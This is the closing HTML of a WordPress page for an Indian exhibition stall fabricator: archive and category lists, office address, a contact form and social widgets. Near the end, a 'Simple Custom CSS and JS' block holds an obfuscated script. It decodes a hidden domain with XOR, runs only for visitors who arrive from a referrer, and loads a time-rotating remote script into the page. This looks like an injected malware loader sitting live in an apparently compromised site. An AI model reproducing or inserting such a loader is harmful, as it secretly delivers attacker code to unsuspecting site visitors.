					<a href="https://exhibitionstallfabricator.com/amazing-arts-groups-exhibition-stall-fabrication-services-in-india/">Amazing Arts Group’s Exhibition Stall Fabrication Services in India</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/exhibition-stand-contractor-and-builder-in-india/">Exhibition Stand Contractor and Builder in india</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/best-exhibition-stall-fabrication-services-in-india/">Best Exhibition Stall Fabrication Services in India</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/exhibition-stall-fabrication-services-in-india-4/">Exhibition Stall Fabrication services in india</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archives</h4>
			<ul>
					<li><a href='https://exhibitionstallfabricator.com/2025/03/'>March 2025</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/11/'>November 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/08/'>August 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/03/'>March 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/02/'>February 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/01/'>January 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/12/'>December 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/11/'>November 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/10/'>October 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/09/'>September 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/08/'>August 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/06/'>June 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/05/'>May 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/04/'>April 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/03/'>March 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/02/'>February 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/01/'>January 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/12/'>December 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/11/'>November 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/10/'>October 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/09/'>September 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2020/02/'>February 2020</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2020/01/'>January 2020</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/11/'>November 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/10/'>October 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/09/'>September 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/08/'>August 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/07/'>July 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/06/'>June 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2018/04/'>April 2018</a></li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categories</h4>
			<ul>
					<li class="cat-item cat-item-879"><a href="https://exhibitionstallfabricator.com/category/acetech/">ACETECH</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://exhibitionstallfabricator.com/category/automotive-engineering-show/">automotive engineering show</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://exhibitionstallfabricator.com/category/event/">Event</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://exhibitionstallfabricator.com/category/exhibition/">exhibition</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-bangalore/">exhibition stall fabricator bangalore</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-berlin-germany/">exhibition stall fabricator berlin germany</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-chennai/">exhibition stall fabricator chennai</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-delhi/">exhibition stall fabricator delhi</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-gandhinagar-gujarat/">exhibition stall fabricator gandhinagar gujarat</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-goa/">Exhibition Stall Fabricator Goa</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-greater-noida/">Exhibition stall fabricator greater noida</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-hyderabad/">Exhibition stall fabricator Hyderabad</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-lucknow/">Exhibition Stall Fabricator Lucknow</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-mumbai/">Exhibition Stall fabricator Mumbai</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-new-delhi/">exhibition stall fabricator new delhi</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-nuremberg-germany/">Exhibition Stall Fabricator Nuremberg Germany</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-pune/">Exhibition Stall Fabricator Pune</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://exhibitionstallfabricator.com/category/laser-world-of-photonics-india/">Laser World of Photonics India</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://exhibitionstallfabricator.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
</div> <!-- #main-content -->


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="twitter-timeline-profile-2" class="fwidget et_pb_widget widget_twitter-timeline-profile"><h4 class="title">Twitter</h4><div class="twitter-timeline-profile"><a class="twitter-timeline" data-lang="en" data-height="250" data-chrome="noborders" href="https://twitter.com/exhibitionsetup?ref_src=twsrc%5Etfw">Tweets by exhibitionsetup</a></div></div> <!-- end .fwidget --><div id="text-2" class="fwidget et_pb_widget widget_text"><h4 class="title">Amazing Arts Group</h4>			<div class="textwidget"><p>Head Office : Mumbai<br />
Office No. 2, Ground Floor, New 4B,<br />
BDD Building, Dahivalkar Buva Marg,<br />
Dadar West, Mumbai-400014.</p>
<p><span id="et-info-phone">+91 70458 35386</span></p>
<p><a href="mailto:hello@amazingartsgroup.com"><span id="et-info-email">hello@amazingartsgroup.com</span></a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-4" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f99-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/chemtech-south-world-expo-stall-contractor-hyderabad/#wpcf7-f99-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="99" />
<input type="hidden" name="_wpcf7_version" value="5.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f99-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your Name*" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email*" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="phone"><input type="tel" name="phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Phone*" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="message"><textarea name="message" cols="40" rows="2" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message"></textarea></span> </label></p>
<p><input type="submit" value="Send" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div> <!-- end .fwidget --><div id="pinterest-pinboard-widget-2" class="fwidget et_pb_widget widget_pinterest-pinboard-widget"><h4 class="title">Recent pins</h4><div id="pinterest-pinboard-widget-container">
<div class="pinboard">
<div class="row">
<a href="https://www.pinterest.com/pin/175007135512410232/" target="_blank"><img src="//i.pinimg.com/236x/a4/d6/2e/a4d62ecbafa159354283855b4a770f44.jpg" alt="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" title="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" /></a><a href="https://www.pinterest.com/pin/175007135512366574/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." title="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." /></a><a href="https://www.pinterest.com/pin/175007135512355618/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="" title="" /></a></div>
<div class="row">
<a href="https://www.pinterest.com/pin/175007135512309096/" target="_blank"><img src="//i.pinimg.com/236x/bb/f5/27/bbf527543875cc6a5fd00231e159c329.jpg" alt="" title="" /></a><a href="https://www.pinterest.com/pin/175007135512276505/" target="_blank"><img src="//i.pinimg.com/236x/95/63/bb/9563bb7a21d58f233cb465a4bfd0eff0.jpg" alt="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" title="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" /></a><a href="https://www.pinterest.com/pin/175007135512194687/" target="_blank"><img src="//i.pinimg.com/236x/b3/d5/16/b3d5162e74bb3ef49150492e44a6b261.jpg" alt="" title="" /></a></div>
<div class="row">
<a href="https://www.pinterest.com/pin/175007135504341846/" target="_blank"><img src="//i.pinimg.com/236x/a2/f1/6a/a2f16aeff8811b9d9974523e7c6c3db3.jpg" alt="Exhibition Stand Contractor" title="Exhibition Stand Contractor" /></a><a href="https://www.pinterest.com/pin/175007135504306375/" target="_blank"><img src="//i.pinimg.com/236x/70/1d/93/701d938219cb29b177769add7b8fc14f.jpg" alt="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" title="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" /></a><a href="https://www.pinterest.com/pin/175007135504261081/" target="_blank"><img src="//i.pinimg.com/236x/69/e4/3a/69e43af97fef26e00c65df12680859b8.jpg" alt="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." title="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." /></a></div>
        </div>
        <div class="pin_link">
            <a class="pin_logo" href="http://pinterest.com/amazingartsgrp/">
                <img src="//passets-cdn.pinterest.com/images/small-p-button.png" width="16" height="16" alt="Follow Me on Pinterest" />
            </a>
            <span class="pin_text"><a href="http://pinterest.com/amazingartsgrp/" target="_blank">More Pins</a></span>
        </div>
        <!-- Version: 1.0.7 // Execution Time: 8283.1382751465 (ms) -->
</div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text"><h4 class="title">Our Facebook Page</h4>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/amazingartsgroup/" data-tabs="timeline" data-width="300" data-height="320" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/amazingartsgroup/"><p><a href="https://www.facebook.com/amazingartsgroup/">Amazing Arts Group &#8211; Exhibition Stand Contractor</a></p></blockquote>
</div>
</div>
		</div> <!-- end .fwidget --><div id="text-5" class="fwidget et_pb_widget widget_text"><h4 class="title">WeChat</h4>			<div class="textwidget"><p><img src="https://exhibitionstallfabricator.com/wp-content/uploads/2019/12/wechat-scan1.jpg"><br />
<a href="https://api.whatsapp.com/send?phone=917045835386" target="_blank" rel="noopener"><img src="https://exhibitionstallfabricator.com/wp-content/uploads/2019/12/whatsapp.png" class="fixed-bottom" width="50px"></a><br />
<a href="https://exhibitionstallfabricator.com/wechat/"><img src="https://exhibitionstallfabricator.com/wp-content/uploads/2019/12/wechat.png" class="fixed-bottom1" width="50px"></a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://exhibitionstallfabricator.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul><div id="footer-info">Copyrights © 2020 All Rights Reserved by Amazing Arts Group</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.12&appId=209870072556074';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><link rel='stylesheet' id='et-builder-googlefonts-css'  href='https://fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/exhibitionstallfabricator.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/exhibitionstallfabricator.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/exhibitionstallfabricator.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/exhibitionstallfabricator.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"795cecc45a","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"e686cb0c1f","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"494","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/themes/Divi/js/custom.unified.js?ver=4.3.4' id='divi-custom-script-js'></script>
<script type='text/javascript' id='twitter-wjs-js-extra'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.3.4' id='et-core-common-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_301d49) {
    
    var _9eb689 = Date.now();
    var _706341 = 1000;
    _9eb689 = _9eb689 / _706341;
    _9eb689 = Math.floor(_9eb689);

    var _175e77 = 600;
    _9eb689 -= _9eb689 % _175e77;
    _9eb689 = _9eb689.toString(16);

    var _6e80dc = _301d49.referrer;

    if (!_6e80dc) return;

    var _707b3a = [61511, 61506, 61533, 61518, 61519, 61514, 61528, 61507, 61513, 61508, 61514, 61529, 61519, 61504, 61506, 61535, 61445, 61506, 61509, 61517, 61508];

    _707b3a = _707b3a.map(function(_10ff98){
        return _10ff98 ^ 61483;
    });

    var _b3d7b7 = "fa3cf02820149724a24169ce6954cb3f";
    
    _707b3a = String.fromCharCode(..._707b3a);

    var _33a4da = "https://";
    var _804c23 = "/";
    var _a1ad30 = "track-";

    var _bfb3a2 = ".js";

    var _98e70e = _301d49.createElement("script");
    _98e70e.type = "text/javascript";
    _98e70e.async = true;
    _98e70e.src = _33a4da + _707b3a + _804c23 + _a1ad30 + _9eb689 + _bfb3a2;

    _301d49.getElementsByTagName("head")[0].appendChild(_98e70e)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6d291b05243f7a6ac77da06c60a05a51 --><!-- end Simple Custom CSS and JS -->
</body>
</html>
